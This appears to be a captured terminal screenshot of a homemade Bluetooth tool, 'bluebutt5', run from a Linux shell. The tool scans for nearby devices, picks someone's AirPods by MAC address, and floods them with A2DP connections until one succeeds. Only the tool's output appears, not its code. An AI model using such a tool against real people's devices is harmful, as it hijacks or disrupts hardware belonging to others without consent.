 dumbbutt@BADlands: ~/Merritt/cplus/Tools
File Edit View Search Terminal Help
dumbbutt@BADlands:~/Merritt/cplus/Tools$ ./bluebutt5
Scanning for devices...
Device found:  ’s AirPods (58:93:E8:09:78:32)
Device found: [TV] Samsung QMB Series (70:09:71:AB:4C:6B)
Device found: [TV] Samsung QMB Series (70:09:71:AB:8E:87)
Device found: [TV] Samsung QMB Series (70:09:71:AB:67:DD)
Enter the target's MAC address: 58:93:E8:09:78:32
Flooding (58:93:E8:09:78:32) with 4 A2DP connections...
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
Successfully connected to A2DP on 58:93:E8:09:78:32
dumbbutt@BADlands:~/Merritt/cplus/Tools$